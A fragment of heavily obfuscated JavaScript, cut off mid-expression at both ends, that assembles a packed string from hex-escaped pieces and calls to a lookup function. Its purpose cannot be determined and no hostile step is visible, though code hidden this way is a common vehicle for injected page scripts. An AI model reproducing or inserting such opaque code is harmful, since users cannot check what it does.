32\x62')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x34\x39\x33')+_0x38fcd3('\x30\x78\x66\x32\x32')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31'+'\x66\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x62\x33\x38')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c')+(_0x38fcd3('\x30\x78\x36\x32\x64')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x62\x64\x35')+_0x38fcd3('\x30\x78\x62\x31\x32')+_0x38fcd3('\x30\x78\x62\x62\x38')+_0x38fcd3('\x30\x78\x34\x63\x30')+_0x38fcd3('\x30\x78\x31\x31\x66\x34')+_0x38fcd3('\x30\x78\x61\x62\x61')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x63\x32\x66')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x32\x36\x62')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x34')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x62\x66\x34')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x65\x33\x65')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x35\x63\x33')+'\x5c\x32\x31\x5c\x5c\x5c\x5c\x31\x57\x5c'+'\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x62\x33\x33')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x34\x34\x36')+_0x38fcd3('\x30\x78\x31\x30\x30\x66')+_0x38fcd3('\x30\x78\x62\x61\x38')+_0x38fcd3('\x30\x78\x34\x31\x35')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x64\x64\x63')+_0x38fcd3('\x30\x78\x63\x35\x35')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x50'+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x36\x39\x32')+_0x38fcd3('\x30\x78\x66\x38\x31')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x38\x35\x64')+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x6f\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x64\x30')+_0x38fcd3('\x30\x78\x34\x66\x63')+'\x31\x63\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x30\x31')+_0x38fcd3('\x30\x78\x62\x37\x35')+_0x38fcd3('\x30\x78\x65\x31\x61')+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x61\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x76\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x64\x65')+_0x38fcd3('\x30\x78\x65\x30\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x72\x5c'+_0x38fcd3('\x30\x78\x62\x38\x64')+'\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x30\x34')+_0x38fcd3('\x30\x78\x64\x30\x64')+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x66'+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x63')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x30\x36')+'\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x35\x65\x36')+_0x38fcd3('\x30\x78\x37\x65\x38')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x31\x35')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x65\x30\x34')+_0x38fcd3('\x30\x78\x38\x64\x63')+_0x38fcd3('\x30\x78\x61\x66\x31')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x35\x64\x37')+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x63\x61\x61')+_0x38fcd3('\x30\x78\x37\x62\x30')+_0x38fcd3('\x30\x78\x38\x38\x34')+_0x38fcd3('\x30\x78\x35\x66\x35')+_0x38fcd3('\x30\x78\x62\x38\x64')+'\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c'+'\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c'+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x37'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x64\x37\x64')+_0x38fcd3('\x30\x78\x31\x31\x34\x64')+_0x38fcd3('\x30\x78\x39\x36\x62')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x56'+_0x38fcd3('\x30\x78\x36\x65\x37')+_0x38fcd3('\x30\x78\x39\x65\x39')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x64\x37')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35\x5c'+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x34\x38'))+(_0x38fcd3('\x30\x78\x33\x34\x33')+_0x38fcd3('\x30\x78\x31\x31\x33\x32')+_0x38fcd3('\x30\x78\x32\x35\x36')+_0x38fcd3('\x30\x78\x64\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x37\x64')+_0x38fcd3('\x30\x78\x35\x37\x65')+_0x38fcd3('\x30\x78\x38\x65\x36')+_0x38fcd3('\x30\x78\x36\x32\x62')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x35\x63')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x38\x37\x39')+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x37\x5c'+_0x38fcd3('\x30\x78\x37\x38\x61')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x64\x63\x65')+_0x38fcd3('\x30\x78\x39\x30\x30')+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x34\x36\x63')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x36\x61\x66')+'\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x33\x31\x37')+'\x31\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x30\x61')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x36\x37\x33')+_0x38fcd3('\x30\x78\x31\x32\x33\x62')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x33\x34\x38')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x6e\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x64')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x66\x34\x64')+_0x38fcd3('\x30\x78\x62\x30\x61')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+_0x38fcd3('\x30\x78\x33\x35\x63')+_0x38fcd3('\x30\x78\x66\x63\x34')+_0x38fcd3('\x30\x78\x38\x63\x63')+_0x38fcd3('\x30\x78\x39\x35\x32')+_0x38fcd3('\x30\x78\x36\x64\x37')+'\x31\x4b\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x65\x63')+_0x38fcd3('\x30\x78\x39\x38\x66')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x63\x32\x39')+'\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77\x5c'+_0x38fcd3('\x30\x78\x61\x33\x30')+'\x31\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x35\x34\x32')+_0x38fcd3('\x30\x78\x64\x64\x35')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x33\x36\x32')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x38\x32')+'\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x72\x5c'+_0x38fcd3('\x30\x78\x31\x31\x39\x33')+_0x38fcd3('\x30\x78\x36\x31\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x32\x39\x34')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x61')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x37\x38\x63')+_0x38fcd3('\x30\x78\x64\x62\x35')+_0x38fcd3('\x30\x78\x39\x31\x38')+'\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x35\x38')+_0x38fcd3('\x30\x78\x64\x66\x39')+_0x38fcd3('\x30\x78\x34\x37\x65')+_0x38fcd3('\x30\x78\x39\x37\x39')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x31\x38\x32')+_0x38fcd3('\x30\x78\x32\x39\x33')+_0x38fcd3('\x30\x78\x64\x36\x66')+'\x59\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+'\x31\x65\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+'\x5c\x5c\x31\x4e\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x63\x39\x38')+_0x38fcd3('\x30\x78\x34\x61\x32')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x30\x36')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x37'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x64\x31\x33')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x31\x30\x61\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x65\x32\x33')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x39\x62\x37')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x33\x39\x65'))+('\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x34\x34\x63')+_0x38fcd3('\x30\x78\x66\x66\x61')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x65\x33\x38')+'\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x34\x36\x36')+_0x38fcd3('\x30\x78\x34\x66\x30')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x32\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x39')+_0x38fcd3('\x30\x78\x34\x30\x63')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31'+'\x31\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x63\x62\x35')+_0x38fcd3('\x30\x78\x66\x34\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x62\x30\x62')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x64')+_0x38fcd3('\x30\x78\x31\x30\x65\x35')+_0x38fcd3('\x30\x78\x38\x31\x32')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x30\x30\x37')+_0x38fcd3('\x30\x78\x66\x63\x34')+_0x38fcd3('\x30\x78\x33\x33\x65')+_0x38fcd3('\x30\x78\x31\x65\x61')+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x35\x61\x37')+_0x38fcd3('\x30\x78\x33\x34\x35')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x63\x63\x38')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x33\x37\x34')+'\x5c\x5c\x31\x66\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x31\x63\x34')+_0x38fcd3('\x30\x78\x38\x31\x32')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x35\x38')+'\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x34\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x33'+_0x38fcd3('\x30\x78\x34\x66\x63')+'\x31\x70\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x66\x63\x33')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x66\x66\x35')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x31\x31\x62\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x35')+_0x38fcd3('\x30\x78\x34\x36\x63')+_0x38fcd3('\x30\x78\x31\x30\x64\x66')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c'+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x38\x34')+_0x38fcd3('\x30\x78\x39\x66\x32')+_0x38fcd3('\x30\x78\x31\x31\x35\x33')+_0x38fcd3('\x30\x78\x31\x30\x34\x33')+_0x38fcd3('\x30\x78\x31\x61\x61')+_0x38fcd3('\x30\x78\x61\x32\x32')+_0x38fcd3('\x30\x78\x36\x31\x66')+_0x38fcd3('\x30\x78\x32\x38\x34')+_0x38fcd3('\x30\x78\x36\x65\x63')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x64\x36\x66')+'\x6d\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x33\x65')+_0x38fcd3('\x30\x78\x33\x61\x65')+_0x38fcd3('\x30\x78\x34\x66\x38')+'\x31\x45\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x32\x35\x38')+_0x38fcd3('\x30\x78\x37\x62\x32')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x32\x33\x63')+_0x38fcd3('\x30\x78\x64\x62\x39')+_0x38fcd3('\x30\x78\x37\x30\x34')+_0x38fcd3('\x30\x78\x33\x65\x62')+_0x38fcd3('\x30\x78\x31\x32\x35\x37')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x61\x64\x33')+_0x38fcd3('\x30\x78\x65\x62\x35')+'\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x72'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x63\x63\x38')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x36\x62\x34')+_0x38fcd3('\x30\x78\x35\x65\x39')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31')+(_0x38fcd3('\x30\x78\x65\x61\x39')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x34\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x61')+_0x38fcd3('\x30\x78\x64\x30\x33')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x61\x62\x62')+_0x38fcd3('\x30\x78\x38\x61\x31')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x66'+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x38\x33\x38')+_0x38fcd3('\x30\x78\x32\x37\x65')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x64\x63\x64')+_0x38fcd3('\x30\x78\x33\x37\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x31\x38\x39')+'\x5c\x31\x6e\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x66')+_0x38fcd3('\x30\x78\x36\x64\x64')+_0x38fcd3('\x30\x78\x31\x31\x37\x33')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x31\x34')+_0x38fcd3('\x30\x78\x37\x34\x34')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x65\x33\x62')+'\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x34\x32\x36')+_0x38fcd3('\x30\x78\x64\x37\x31')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x34\x65\x36')+_0x38fcd3('\x30\x78\x61\x31\x36')+_0x38fcd3('\x30\x78\x34\x64\x64')+_0x38fcd3('\x30\x78\x63\x61\x65')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c'+'\x35\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x33\x31')+_0x38fcd3('\x30\x78\x31\x32\x34\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x32')+_0x38fcd3('\x30\x78\x66\x33\x64')+'\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x38\x34')+_0x38fcd3('\x30\x78\x65\x32\x64')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x33\x31\x34')+_0x38fcd3('\x30\x78\x65\x32\x36')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x33')+_0x38fcd3('\x30\x78\x35\x63\x63')+_0x38fcd3('\x30\x78\x65\x37\x32')+'\x31\x75\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x38')+_0x38fcd3('\x30\x78\x35\x36\x33')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x35\x33\x32')+_0x38fcd3('\x30\x78\x66\x35\x64')+_0x38fcd3('\x30\x78\x66\x63\x35')+'\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x62\x62\x35')+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x62\x38\x64')+_0x38fcd3('\x30\x78\x63\x64\x61')+_0x38fcd3('\x30\x78\x34\x33\x34')+_0x38fcd3('\x30\x78\x36\x61\x63')+'\x30\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c'+'\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x65\x63')+'\x5c\x31\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c'+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x37\x5c'+_0x38fcd3('\x30\x78\x63\x63\x39')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x63\x61\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x31\x31\x32\x62')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x65\x64')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x35\x38\x30')+_0x38fcd3('\x30\x78\x64\x30\x66')+_0x38fcd3('\x30\x78\x63\x65\x64')+_0x38fcd3('\x30\x78\x39\x33\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x66'+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+'\x31\x6b\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c'+'\x5c\x35\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x61\x38')+_0x38fcd3('\x30\x78\x31\x31\x33\x64')+_0x38fcd3('\x30\x78\x31\x32\x30\x30')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x66\x38\x30')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x62\x38\x39')+_0x38fcd3('\x30\x78\x64\x30\x32'))+(_0x38fcd3('\x30\x78\x34\x66\x63')+'\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x61\x33')+'\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x61\x36')+_0x38fcd3('\x30\x78\x34\x62\x30')+_0x38fcd3('\x30\x78\x31\x30\x36\x36')+_0x38fcd3('\x30\x78\x66\x34\x64')+_0x38fcd3('\x30\x78\x33\x31\x61')+_0x38fcd3('\x30\x78\x39\x61\x64')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x34\x38\x30')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x39\x64\x63')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x62\x63')+_0x38fcd3('\x30\x78\x64\x65\x39')+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x32\x36')+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c'+_0x38fcd3('\x30\x78\x66\x36\x61')+'\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x30')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x34\x35\x33')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x6b\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c'+'\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x69\x5c'+_0x38fcd3('\x30\x78\x64\x39\x32')+_0x38fcd3('\x30\x78\x62\x33\x33')+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x36\x65')+_0x38fcd3('\x30\x78\x38\x33\x65')+'\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x36\x5c'+'\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x62\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x37\x36\x65')+_0x38fcd3('\x30\x78\x38\x33\x65')+_0x38fcd3('\x30\x78\x61\x31\x62')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x34\x66')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x62\x64\x35')+_0x38fcd3('\x30\x78\x61\x61\x61')+_0x38fcd3('\x30\x78\x62\x36\x38')+_0x38fcd3('\x30\x78\x36\x63\x63')+_0x38fcd3('\x30\x78\x62\x61\x33')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x31\x30')+_0x38fcd3('\x30\x78\x65\x66\x34')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x66\x30\x30')+_0x38fcd3('\x30\x78\x36\x34\x61')+_0x38fcd3('\x30\x78\x32\x62\x36')+_0x38fcd3('\x30\x78\x31\x32\x30\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x39\x39\x32')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x39\x39\x64')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x39\x33\x37')+_0x38fcd3('\x30\x78\x62\x66\x34')+'\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31'+'\x7a\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x30\x36')+'\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x62\x62\x35')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x6e'+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+'\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x65\x65\x37')+'\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x39\x36')+_0x38fcd3('\x30\x78\x31\x30\x33\x66')+_0x38fcd3('\x30\x78\x33\x63\x65')+_0x38fcd3('\x30\x78\x33\x32\x63')+_0x38fcd3('\x30\x78\x62\x35\x36')+_0x38fcd3('\x30\x78\x65\x34\x66')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x64\x32\x63')+_0x38fcd3('\x30\x78\x34\x39\x31')+_0x38fcd3('\x30\x78\x31\x30\x61\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x4a'+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x38\x32\x38')+_0x38fcd3('\x30\x78\x63\x35\x38')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x35\x38\x36')+_0x38fcd3('\x30\x78\x38\x66\x33')+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x33\x66\x32')+_0x38fcd3('\x30\x78\x31\x31\x34\x33')+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x79\x5